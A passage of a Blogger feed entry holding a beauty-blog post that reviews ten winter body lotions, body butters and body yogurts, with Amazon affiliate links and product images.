free of Mineral Oil, Sulphates (SLS, SLES), Parabens, DEA\/TEA, Phenoxyethanol, Synthetic Fragrances, PEGs, and many other potentially harmful chemicals.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/34IQdcx\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-original-height=\"1500\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_YZ2xFT05oBPldrB4i58RnnCdgetI2br67nj2HzYEyuKrwOtjHVNcb3zLkXrIJOnnr2dWHNipOpYd1am6HfDipcIVE5AnUppIYBtHTwqTGhXtSa5HNbAfURFKvLQJ4F_vcXc3UpN10kA2LMfblZV7LRkWBpimtvCiJbppltbVq8Sa44IEddsQaLRa=w320-h400\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Col start=\"2\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #0563c1; font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/3oA2LKx\" target=\"_blank\"\u003EHimalaya Herbals Cocoa Body Lotion\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis is a mixture of Cocoa Butter and Wheat Germ Oil, which helps replenish the lost moisture in dry skin. Has a lovely smell with a deep moisturizing effect which lasts for a quite a reasonable time.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/3oA2LKx\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiiBuXlJaUttG10dHL7J4alIWH9c0rKch0LsqEP9a4Q24qKqx7gdfJBf4WfzzMshTpBY4bEmRKovtTEpeYrg5q2yykaHRk3NnFiCwer7m09RTG3jA3Qc1UdvyUVldMx2GwJLX_z01OrJ6vDHEwbBMNfn_YzT7omR6vpVy-q6bXX0AUMqbvNEY_K61m0=w400-h400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Col start=\"3\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #0563c1; font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/3rxrDVd\" target=\"_blank\"\u003EPonds Triple Vitamin Moisturizing Body Lotion\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAgain, one of that budget-friendly options gives a decently good level of moisturization. And of course, this has that smell which is quite similar to ponds cold cream, and isn’t that fragrance love?\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/3rxrDVd\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgax0Yc-GqP_j4NAdneDT1B6WI0oAA4fs3xCrCjp3BTGHlu1X4Kn7-5896wFBgBi1cIJLJDCMaVXRPQw5dDHq8-qndc5pKvVukIMzWCeUeMqHn_F_TINqqFPfICfmNE0XGQnGwIW6_JzCEmy_QQ_yemO7Iqc8AAEteAFdNkwFFKVGIc8lROOtJvbkNX=w400-h400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col start=\"4\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #0563c1; font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/3gsVGXQ\" target=\"_blank\"\u003ENivea Nourishing Lotion Body Milk with Deep Moisture Serum\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EDo I really need to mention much about this all time and everyone’s favorite? Having almond oil and vitamin E in its formulation helps nourish the skin for a long-lasting time.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3RSnqG_4OBid2UDd5dKpA3t58sjrkVBFfotyfJbioXKSo8TZC9JMzMxSVsFmkp2AWnEL5x10A9rEeiOJsDnmOMCTx6E7sPSRoDaAg6Jak1i07LuAPpqPBkTUa856Gp5JXztk4MkQcA7SL8QHqg0rH2ppPJdLDHq1yhiM0YKv6kcllkSUNUYaLVXma\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1000\" data-original-width=\"798\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg3RSnqG_4OBid2UDd5dKpA3t58sjrkVBFfotyfJbioXKSo8TZC9JMzMxSVsFmkp2AWnEL5x10A9rEeiOJsDnmOMCTx6E7sPSRoDaAg6Jak1i07LuAPpqPBkTUa856Gp5JXztk4MkQcA7SL8QHqg0rH2ppPJdLDHq1yhiM0YKv6kcllkSUNUYaLVXma=w320-h400\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Col start=\"5\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #0563c1; font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/336Pulh\" target=\"_blank\"\u003EJuicy Chemistry Neroli, Rosehip, and Tamanu Body Butter\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EComing from a brand whose products are purely organic, this one is an organic body butter which is a blend of plant butter and oils. Along with intense moisturization. it also works to promote a more even skin tone, improves the skin's texture, and prevents stretch marks.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Col start=\"6\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #0563c1; font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/336Pulh\" target=\"_blank\"\u003EJuicy Chemistry Fig, Vanilla and Blood Orange Body Butter\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOut of all the Juicy Chemistry body butter, this one is my personal favorite, not because of the moisturization, but for the fragrance. Lol. All the body butter from this brand has an extremely high moisturization effect and of course, this isn’t an exception.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Col start=\"7\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #0563c1; font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/336Pulh\" target=\"_blank\"\u003EJuicy Chemistry Mango, Argan, and Shea Baby Butter Cream\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELove mango and anything which smells like mango? Then this is the one you should definitely grab. This one, though mentions as a baby body butter, can of course be used by adults as well. Additionally, you can keep this as an option for your baby also.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Col start=\"8\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #0563c1; font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/3rzqcFJ\" target=\"_blank\"\u003EThe Body Shop Shea Body Butter\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThough a little on the pricy side, this one is a gem of a product that provides intense moisturization. Has a very nutty smell and additionally comes in recyclable packaging made with an aluminum lid and 100% recycled plastic tub.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/3rzqcFJ\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-original-height=\"1412\" data-original-width=\"1411\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNLCDH5NlkeQuBbJJhwPqmYrLxjaeikA8PQuQsfsVgz8IgppeMXeSy5GjwGjzdifVhKyCFrl-yiXM2go6tBDekKE8mEWsiNFiCkqPlw9H41Z5tNsuHNnQxkXMsiafesT109nIAtbNWIa736-oZHhPvbEUwEeG0Iwd6Ker11pR6THJbjvaWKZ-mxlQS=w400-h400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Col start=\"9\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #0563c1; font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/35RLfLb\" target=\"_blank\"\u003EThe Body Shop British Rose 48H Moisturizing Body Yogurt\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EThis super creamy, petal-scented Body Butter is also non-sticky, non-greasy. Again, on the expensive side of the range, but trust me, you won't regret getting this. Plus, this is required in small quantity and hence one tub goes a long way.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/35RLfLb\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-original-height=\"1000\" data-original-width=\"1000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhqeGWosMRHCB98bpxsTKPxYKTJ01ziDfE7-ulYFE0usco-Lu9OwlEsm-bUc9y0xwGZFFK1jG6SJu-EPTw_PEPnx470GDU2a1JKW6Y2zC32hxltQ0ejyGjVE5KrtaWHQamKyMaxkhNJ2aIcBt-TecZVjo8BtsFYN-vLQjh1mcPN7NdIVXTQy1p_cbuz=w400-h400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Col start=\"10\" style=\"margin-bottom: 0px; margin-top: 0px; padding-inline-start: 48px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; list-style-type: decimal; vertical-align: baseline; white-space: pre;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"line-height: 1.295; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #0563c1; font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/amzn.to\/3uHx5GO\" target=\"_blank\"\u003EDot \u0026amp; Key Yoghurt GLOW Body Moisturizer WITH Avalon Lemon VITAMIN C\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHaving the presence of Vitamin C, this one not only deeply moisturizes the skin but also brightens skin by breaking down cellulite. This one is meant for all skin types and has a citrusy smell.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/3uHx5GO\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"\" data-original-height=\"1500\" data-original-width=\"1500\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhBvzckSqqKqmn9SjdNtzq0e88BcrJ8XeqY_6foWUUuc6i-HaVKRzUTPVHSvUJN-aEOzjhekGTUzIEhwtYVwuzHGrcVdjKMIpeaOy2zaM5-WO6oklSQexHg7AKuKYMv0WMFMziYZ5TyH8ap-U9bHjYb0bKIdopT_jFZwaAbCiUSgnbLvGv7O_iRd38W=w400-h400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-left: 36pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.295; margin-bottom: 8pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENow tell me, which one are you planning on trying now? Also, now that so many sales are going on and also many sales are upcoming, keep a watch to get all of these at a super discounted price!\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.beautyandlifestylemantra.com\/feeds\/732180856378148059\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.beautyandlifestylemantra.com\/2022\/02\/top-10-skincare-lotion-body-butter-body.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/732180856378148059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/239281396091014344\/posts\/default\/732180856378148059"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyandlifestylemantra.com\/2022\/02\/top-10-skincare-lotion-body-butter-body.html","title":" Top 10 Skincare Lotion, Body Butter, Body Yogurt for Winter"}],"author":[{"name":{"$t":"Anamikadbn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10488589133257843337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"19","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEy0f_Jt-9kdW2EoBO0Vz4bylhb2Adswkfc01RdP8RW4rxWATNqCxbHoQiidgsEktKemSx45xOPaSJG2kgkQBWKOvCmvqMt3_04RO1pj_Fkg12ruZp_WjSazyJlVYaQPVHhNAF3RSYgei6HnSskwA3JomZNed72eqVj84OXBSoQR8\/s220\/anamikadbn.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKPsqKfpnUQMfk1Rz2pCvAJifcbRwd6DawQ1ROf0_gwVRz1WsPrqo__C_xcm3zZDxA_2yogl2YlnPkZuZFT59NwYhbeMTGPpvucqOlS90hPLI-boQevgZN9FruW-1SLjygWXWfWaBqsdN9VLHMiIOQwGAKiBAYFl_FQVzZ5gNjQzgCssMxoGiq2g8f\/s72-w640-h428-c\/pexels-moose-photos-1029896.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});